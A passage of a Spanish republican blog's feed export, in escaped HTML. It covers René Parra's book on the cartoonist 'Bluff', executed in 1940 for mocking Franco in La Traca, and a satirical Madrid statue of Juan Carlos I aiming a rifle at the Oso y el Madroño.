Traca,\u0026nbsp;\u003C\/em\u003Epara conseguir lo cual se entendió directamente con \u003Cstrong\u003EVicente Miguel Carceller\u003C\/strong\u003E,\n publicando dibujos de la más baja moral, en los que se ridiculizaba al \nGeneralísimo Franco y a los Generales de nuestra Santa Cruzada”. Apenas \nhabía pasado un año del fin de la guerra civil española cuando se \nredactaron estas palabras. Era 1940 y el dictador \u003Cstrong\u003EFrancisco Franco\u0026nbsp;\u003C\/strong\u003Ese\n había hecho con el poder, dando paso a una profunda represión. “Los \nhechos que se declaran probados son constituyentes de un delito de \nadhesión a la rebelión militar”. La guerra se había librado desde el \ncampo de batalla y, también, desde los medios de comunicación, espacios \nde libertad y de humor que, no sin dificultades, dieron cuenta de la \nEspaña de la primera parte del siglo XX. Hasta ese momento. “Fallamos: \nque debemos condenar y condenamos a la pena de muerte a los procesados \nVicente Miguel Carceller y Carlos Gómez Carrera [Bluff]”.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEl 28 de junio de 1940, Carceller y Gómez eran conducidos a Paterna, donde fueron fusilados.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAmbos unieron sus destinos cuando se encontraron en la revista satírica \u003Cem\u003ELa Traca,\u0026nbsp;\u003C\/em\u003Euna de las publicaciones de más éxito del país, con una tirada en 1931 de medio millón, solo comparable a \u003Cem\u003EInterviú\u003C\/em\u003E. La historia de su editor, Vicent Miguel Carceller, ha sido recuperada en los últimos años a través de un documental o\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/valenciaplaza.com\/cuando-franco-era-travesti-valencia-rescata-200-ejemplares-de-la-traca\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan\u003Eproyectos expositivos\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, un relato en el que el dibujante Carlos Gómez Carrera, conocido como \u003C\/span\u003E\u003Ca href=\"https:\/\/valenciaplaza.com\/la-hija-del-dibujante-bluff-vuelve-a-valencia-para-participar-en-sus-homenajes\" rel=\"dofollow noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan\u003EBluff\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, juega un papel clave, aunque su historia parecía estar incompleta. Hasta ahora. \u003C\/span\u003E\u003Ca href=\"https:\/\/valenciaplaza.com\/la-ilustracion-de-la-valencia-ilustrada\" rel=\"dofollow noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cstrong\u003ERené Parra\u003C\/strong\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E publica \u003Cem\u003EBluff. La muerte de un dibujante\u0026nbsp;\u003C\/em\u003E(Editorial\n El Nadir), un exhaustivo trabajo de investigación que recorre la \nproducción del dibujante desde sus inicios hasta su asesinato por parte \nde las fuerzas franquistas, un relato del que se conocían algunas piezas\n pero no el puzzle completo.\u0026nbsp;\u003C\/span\u003E\"Tenía la sensación de que todavía \nhabía cosas que estaban por contar. Algunas versiones no coincidían, \nencontré datos erróneos... valía la pena revisar todo y armar una \nhistoria coherente y sólida, incorporando algunos elementos que todavía \nno se habían manejado”, relata Parra en conversación con \u003Cem\u003ECulturplaza\u003C\/em\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXj8nVleeaoSEOwTl1ZuDoOohNrmR1TzN0ekHfkgcTDyeBhbB-HGQzS72xqGfCrm4uaia49-NFvWfu98_JIQopv4ZYTCqraOoIy9DKsQVFk272HrtVNX7m-MTWtWZAK214EeOD_zHry5nmq1MKyaCOGBDlGd_XsgsXJ2rYmwzcG9t6pRxyCT-vlXyamw\/s743\/Captura%20de%20pantalla%202023-05-07%20a%20las%208.39.53.png\"\u003E\u003Cimg border=\"0\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXj8nVleeaoSEOwTl1ZuDoOohNrmR1TzN0ekHfkgcTDyeBhbB-HGQzS72xqGfCrm4uaia49-NFvWfu98_JIQopv4ZYTCqraOoIy9DKsQVFk272HrtVNX7m-MTWtWZAK214EeOD_zHry5nmq1MKyaCOGBDlGd_XsgsXJ2rYmwzcG9t6pRxyCT-vlXyamw\/w640-h470\/Captura%20de%20pantalla%202023-05-07%20a%20las%208.39.53.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n libro, que se presentará en el Salón de Cristal del Ayuntamiento de \nValència el próximo 11 de mayo, hace un exhaustivo recorrido por su \ntrayectoria, una historia que comienza años antes de la llegada del \nfranquismo, aunque en un contexto siempre convulso. Fue en Madrid donde \ndesarrolló su carrera en sus primeros años, tiempo en el que colaboró \ncon publicaciones como como el emblemático semanario \u003Cem\u003EGutiérrez,\u003C\/em\u003E dirigido por \u003Cstrong\u003ERicardo García ‘K-Hito’\u003C\/strong\u003E, o el diario \u003Cem\u003ELa libertad\u003C\/em\u003E.\n Durante los primeros años se caracteriza por un humor blanco y amable, \nviñetas copadas por personajes costumbristas, una producción que se \npolitiza profundamente con la llegada de la Segunda República, una \nevolución en los contenidos que muy pronto tiene respuesta en forma de \namenazas de muerte. “Todas las mañanas suena el teléfono. Un compañero \ncoge el teléfono y recibe recado para mí: Oye, que los fascistas te \navisan. Esta noche, sin falta, irás a ver a San Pedro”, relataba el \ndibujante en una desenfadada entrevista para la revista \u003Cem\u003EUmbral\u003C\/em\u003E, recogida en el ensayo de René Parra.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n avance de las tropas franquistas en Madrid obligó al gobierno de la \nSegunda República a trasladarse a València, que se convirtió en capital \ndurante un corto periodo de tiempo. El asedio a Madrid, explica el \npropio Bluff en distintas declaraciones, acaba con su vivienda destruida\n por las bombas, momento en el que opta por trasladarse a València. La \nciudad mediterránea vive entonces un “gran momento de creatividad \ncultural”, explica Parra, una ciudad donde se vive un “gran clima de \nmovilización artística y política”. “En València encuentra más medios \ndonde desarrollarse como caricaturista político, en distintos diarios \ncomo \u003Cem\u003EAdelante\u003C\/em\u003E o \u003Cem\u003ELa correspondencia de Valencia\u003C\/em\u003E o el semanario \u003Cem\u003ELa Traca\u003C\/em\u003E,\n donde se puso en contacto con Carceller algo que fue muy importante, \nporque pudo sacar su lado más incisivo”. Esta relación entre uno y otro \ntiene, sin embargo, una parte de misterio, pues la represión llevó a los\n autores a destruir gran parte de sus archivos, dibujos o cartas que les\n pudieran incriminar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg class=\"moz-reader-block-img\" src=\"https:\/\/valenciaplaza.com\/public\/Image\/2023\/5\/BLUFF_Sobrecubierta_forCrop.jpg\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero, ¿cómo representaba Bluff al dictador Francisco Franco? En 1937 publicó la historieta \u003Cem\u003E¿Qué le han traído a usted los Reyes Magos?\u003C\/em\u003E, unos Reyes Magos encarnados por \u003Cstrong\u003EMussolini\u003C\/strong\u003E y \u003Cstrong\u003EHitler\u003C\/strong\u003E\n que, entre otros, entregan sus regalos a Franco, a quien obsequian con \n“carmín, polvos, crema y demás objetos de tocador para que se ponga más \nguapo de lo que es”, un dibujo que refleja la posición ‘inferior’ frente\n a los otros dictadores europeos y que sirve de ejemplo para ilustrar \nlos constantes chistes en torno a la ‘feminidad’ del español, que era \nrepresentado en muchas ocasiones travestido y en otras como amante de \notros hombres. De hecho, una de las portadas más populares de la revista\n presenta el dictador maquillado y mirando con lujuria a unos plátanos, \nun retrato acompañado por el texto: “¡Ay! Cuando veo de cerca ciertas \ncosas, ¡cómo me acuerdo de Marruecos!”. Otro de los temas recurrentes \nque trató en sus dibujos fue la pasividad de las democracias europeas \nante el auge de los fascismos, un trabajo que le convertiría en última \ninstancia en un “dibujante de referencia del bando republicano\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EUna\n de las novedades que aporta el libro es la manera detallada en la que \nse relata todo el proceso que vivió el dibujante hasta su ejecución \nfinal, una sentencia que estuvo marcada por los dibujos que realizó en \npublicaciones como \u003Cem\u003ELa Traca...\u003C\/em\u003E pero no solo. Una vez encarcelado, Bluff comenzó a colaborar en el semanario carcelario \u003Cem\u003ERedención\u003C\/em\u003E,\n publicación en la que plasmó las últimas historietas de su vida. Muchas\n de estas eran recicladas, dibujos que se muestran “inocentes” pero cuyo\n aparente “doble sentido” derivó en su sentencia final, una muerte que \nle alcanzó cuando apenas tenía 36 años.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa \ninvestigación relata con detalle “cómo se fabrica esa acusación” y de \nqué manera esas últimas viñetas fueron clave en la sentencia, dibujos \nsobre los que los propios prisioneros aplicaron una lectura política. \nEnte ellos,\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;una serie de viñetas publicada el 27 de abril \nde 1940, en la que dos pescadores se disputan un pez, que sería \ninterpretada por algunos presos como el “el triunfo rojo sobre una \nEspaña Nacional desunida”, algo que negó Bluff. De hecho la viñeta era \nuna versión de una publicada años atrás en \u003Cem\u003EGutiérrez,\u0026nbsp;\u003C\/em\u003Eaunque en\n este caso contaba con tres personajes en lugar de dos. Las dudas y \nrumores acabarían, sin embargo, haciendo mella, tal y como queda \nreflejado en los documentos recogidos por Parra, unos dibujos con los \nque justificaron la condena a muerte del historietista.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg class=\"moz-reader-block-img\" src=\"https:\/\/valenciaplaza.com\/public\/Image\/2023\/5\/BLUFF-Redencion27abril1940_forCrop.jpg\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n sentencia es, explica Parra, un caso “único” pues, aunque han sido \nregistradas numerosas condenas y casos de represión, no es tan común la \npena de muerte en el caso de los dibujantes de prensa. “No hay caso \nequivalente en lo que respecta a los dibujantes de prensa. Evidentemente\n hubo muchos represaliados, mucha gente fusilada, pero por unos dibujos \nconcretos es algo que no he visto…Es un caso único en ese sentido. Se la\n jugó bastante, sus caricaturas en \u003Cem\u003ELa Traca\u003C\/em\u003E fueron de las más corrosivas del bando republicano, pero además tuvo esa mala suerte de ser señalado en prisión”. \u003Cspan\u003ELa sentencia por la que Carceller y él fueron condenados, de hecho, tuvo una tercera víctima. Se trata del dibujante \u003Cstrong\u003EJosé Mª Carnicero\u003C\/strong\u003E, a quien se condenó a varios años de prisión por publicar en \u003Cem\u003ELa Traca\u0026nbsp;\u003C\/em\u003E“dibujos\n e historietas en los que se insultaba a los invictos Generales del \nEjército Español para la publicación de los cuales se entendía \ndirectamente, según sus propias manifestaciones, con el Vicente Miguel \nCarceller (sic)\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon todo, el régimen franquista fue \naniquilando la libertad de expresión, un proceso que también enterró \ngran parte de un patrimonio, en este caso gráfico, cuya recuperación \ncontinúa siendo una cuenta pendiente por lo que respecta a la \nrestauración de la memoria histórica de España. “El legado de Bluff \ndesapareció con él, o casi: fue relegado a la más completa oscuridad. Al\n menos durante el reinado de sus verdugos y aún varias décadas después. \nSolo recientemente se ha comenzado a recordar, a disipar esas tinieblas \narrojando algo de luz”, relata Parra en el libro. Es ahora, ocho décadas\n más tarde, cuando estás voces vuelven a resonar, viñetas recuperadas \ndel olvido que ocupan de nuevo páginas a todo color, aunque en este caso\n no en semanarios satíricos sino en ensayos históricos. Sea como fuere, \nla risa acaba volviendo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/valenciaplaza.com\/bluff-historia-del-dibujante-fusilado-por-reirse-de-franco\" target=\"_blank\"\u003Evalenciaplaza.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5420681473001419151\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5420681473001419151?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5420681473001419151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5420681473001419151"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2023\/05\/bluff-historia-del-dibujante-fusilado.html","title":"'Bluff', historia del dibujante fusilado por reírse de Franco"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9YYEZiIVWTPlT_YA085QoTXdTZMaTRV2Qb5tHnYLotYNSMAA75jnSoUlaAm2ZpPfkHpEYmQ0mhqy6qgLbQ1_781PRusTrKtYPZiyCJpIS5_GrI_uEhNzGha1LVm8c-0zWJNtxK20aRx7oeT71G41U03-W_TxZacjdIwrF-kOIR-Ax3DNjiepUrpz-w\/s72-c\/'Bluff',%20historia%20del%20dibujante%20fusilado%20por%20rei%CC%81rse%20de%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3243767077596772985"},"published":{"$t":"2023-04-27T14:00:00.000+02:00"},"updated":{"$t":"2023-04-27T14:00:00.150+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"}],"title":{"type":"text","$t":"Borbones: “Ridiculizar la figura del emérito” ‘disparando’ al Oso y el Madroño de Madrid"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_pKKlQb-oxVGQuCeqtGEAnlyWyW_jkHMBSaLJMwvqfQMM2TVnd36X16hnfcsXHOoEvzWQn1hV3_ZO254t5PoZMNR49lrNlb7LKvlHy8BfIKHiX_WdcoExlx1DK0POUWjNHKMad-WvDiLHFDJOBU0fiYsqDL-V0Ys__wnQqcfgSavhVTUkEdMj72uViA\/s1280\/Borbones%20%E2%80%9CRidiculizar%20la%20figura%20del%20eme%CC%81rito%E2%80%9D%20%E2%80%98disparando%E2%80%99%20al%20Oso%20y%20el%20Madron%CC%83o%20de%20Madrid.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_pKKlQb-oxVGQuCeqtGEAnlyWyW_jkHMBSaLJMwvqfQMM2TVnd36X16hnfcsXHOoEvzWQn1hV3_ZO254t5PoZMNR49lrNlb7LKvlHy8BfIKHiX_WdcoExlx1DK0POUWjNHKMad-WvDiLHFDJOBU0fiYsqDL-V0Ys__wnQqcfgSavhVTUkEdMj72uViA\/s320\/Borbones%20%E2%80%9CRidiculizar%20la%20figura%20del%20eme%CC%81rito%E2%80%9D%20%E2%80%98disparando%E2%80%99%20al%20Oso%20y%20el%20Madron%CC%83o%20de%20Madrid.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EBorbones: “Ridiculizar la figura del emérito” ‘disparando’ al Oso y el Madroño de Madrid \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EJosep Herrera \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cblockquote\u003ESu autor, Nicolás Miranda, el \"Banks\" chileno, ha traído la figura de bronce directamente de Santiago de Chile donde ha obtenido varios reconocimientos en el mundo del arte recibiendo una beca para estudiar en B. Aires.\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna de\u003Cstrong\u003E las aficiones del rey emérito\u003C\/strong\u003E, \u003Cstrong\u003Ela caza\u003C\/strong\u003E, por una cosa o por otra, le ha dado más de\u003Ca href=\"https:\/\/es.ara.cat\/politica\/juan-carlos-rompio-cadera-botsuana-despues-larga-noche-vino-copas-corinna_1_4553451.html\"\u003E un quebradero de cabeza\u003C\/a\u003E. Ahora uno de los símbolo de Madrid \u003Cstrong\u003EEl Oso \u003C\/strong\u003E-es una osa-\u003Cstrong\u003E y el Madroño \u003C\/strong\u003Eno van estar solo hasta nueva orden. Desde el pasado jueves el icono de la capital ‘\u003Ci\u003Eestá en peligro’ por un Borbón,\u003C\/i\u003E\n ya que se ha colocado a su lado una figura de bronce del emérito con su\n rifle apuntando a la que se encuentra en la Plaza del Sol.\u003C\/span\u003E\u003C\/div\u003E \u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-td-block-uid=\"tdi_98\"\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata nada menos que de Juan Carlos I, quien apunta con una \nescopeta desde un lado de la calle. Esta estatua de bronce está creada \npor el artista chileno Nicolás Miranda para “ridiculizar la figura del \nrey Emérito” en pleno punto de ‘kilometro cero de la capital’ del \nEstado. Imagen que recuerda la de sus andanzas por Botsuana en abril de \n2012.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure class=\"wp-caption\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"El rey vuelve a salir de caza: una instalación artística recrea al Emérito disparando al oso de Sol\" class=\"moz-reader-block-img\" height=\"960\" src=\"https:\/\/s1.eestatic.com\/2023\/04\/25\/espana\/758935034_232694064_1706x960.jpg\" width=\"1706\" \/\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EImagen con la estatua del Borbón en la Plaza del Sol de Madrid.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure class=\"wp-caption\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Cabras, elefantes y hasta un oso borracho: las cacerías más polémicas de Juan Carlos I\" class=\"moz-reader-block-img\" height=\"750\" src=\"https:\/\/www.elplural.com\/uploads\/s1\/99\/88\/28\/disen-o-sin-ti-tulo-72.jpeg\" width=\"1250\" \/\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJuan Carlos I de cacería en Botsuana.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa obra ha sido traída directamente desde el país latinoamericano \nhasta suelo español, donde se mantendrá hasta nueva orden mientras se \nresguarda en una exposición del propio artista en el \u003Cstrong\u003ECentro Cultural La\u0026nbsp;Parceria\u003C\/strong\u003E, en Arganzuela, según indican diferentes medios desde la capital.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon una influencia que parece extraído del mismísimo creador británico \u003Cstrong\u003EBanksy\u003C\/strong\u003E, aunque en su caso no es anónimo, explica que la intención última de sus obras es\u0026nbsp;\u003Cstrong\u003E“parasitar algo que ya existe”\u003C\/strong\u003E, conectando siempre con “el lenguaje visual”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure class=\"wp-caption\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Una escultura del rey emérito con un rifle de caza irrumpe en la Puerta del Sol | Público\" class=\"moz-reader-block-img\" height=\"1280\" src=\"https:\/\/www.publico.es\/uploads\/2023\/04\/25\/64480d0bc63db.jpeg\" width=\"1920\" \/\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EImagen de la estatua del emérito en la Plaza del Sol.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-85811\" class=\"wp-caption\" id=\"attachment_85811\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"376\" src=\"https:\/\/www.lasrepublicas.com\/wp-content\/uploads\/2023\/04\/a753abfb-82b6-497a-951a-f04f45c408ff_16-9-aspect-ratio_default_0-300x169.jpg\" width=\"667\" \/\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-85811\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJuan Carlos I de Borbón en una de sus cacerías africanas de joven.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-85811\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEso es lo que ha hecho precisamente en esta última ocasión, vincular \nla monarquía con el santo y seña de Madrid para que llame más la \natención de la gente. Hay que recordar que esta imagen actual se asemeja\n a otra que sí fue real y que data de 2006. Cuando \u003Cstrong\u003Eel rey Juan Carlos disparó a un oso ebrio bautizado «Mitrofán»\u003C\/strong\u003E, concretamente en Rusia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe esa manera, el artista ha aprovechado la situación actual de la \nPuerta del Sol a raíz de las polémicas obras que está llevando a cabo el\n Consistorio de José Luis Martínez-Almeida para\u0026nbsp;\u003Cstrong\u003E“ridiculizar la figura del emérito”\u003C\/strong\u003E\u0026nbsp;y hacer hincapié a través del arte en su “lujuriosa vida privada y la afición a la caza de animales en peligro de extinción”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure class=\"wp-caption\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Colocan una escultura de Juan Carlos I disparando al Oso y el Madroño en la Puerta del Sol\" class=\"moz-reader-block-img\" height=\"413\" src=\"https:\/\/okdiario.com\/img\/2023\/04\/26\/estatua-juan-carlos-i-620x413.jpg\" width=\"620\" \/\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra perspectiva de la imagen de la estatua del emérito en la Plaza del Sol.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-85823\" class=\"wp-caption\" id=\"attachment_85823\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"615\" src=\"https:\/\/www.lasrepublicas.com\/wp-content\/uploads\/2023\/04\/Screenshot_2-295x300.jpg\" width=\"604\" \/\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-85823\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFotomontaje satírico del ‘Hoy Caduca’ de la 